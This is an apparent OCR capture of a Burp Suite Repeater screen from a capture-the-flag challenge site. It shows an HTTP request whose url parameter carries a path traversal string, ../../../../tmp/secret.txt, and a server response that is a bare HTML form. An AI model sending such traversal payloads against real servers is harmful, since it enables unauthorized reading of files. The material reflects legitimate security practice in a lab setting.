 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licen...
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: http://0a2c1160-cb2a-4834-a084-08c56a0a0643.node4.buuoj.... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /page?url=../../../../tmp/secret.txt
HTTP/1.1
2 Host:
0a2c1160-cb2a-4834-a084-08c56a0a0643.node4.buu
oj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://0a2c1160-cb2a-4834-a084-08c56a0a0643.no
de4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
? Search... 0 matches
Response
Pretty Raw Hex Render \n
2 Server: openresty
3 Date: Sat, 02 Jul 2022 07:33:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 181
6 Connection: close
7
8 <!doctype html>
9 <html>
10 <head>
11 <title>
test
</title>
12 </head>
13 <body>
14 <form action="/page" method="get">
15 <input type="text" name="url"/>
16 </form>
17 </body>
18 </html>
? Search... 0 matches
INSPECTOR
Done
336 bytes | 114 millis
英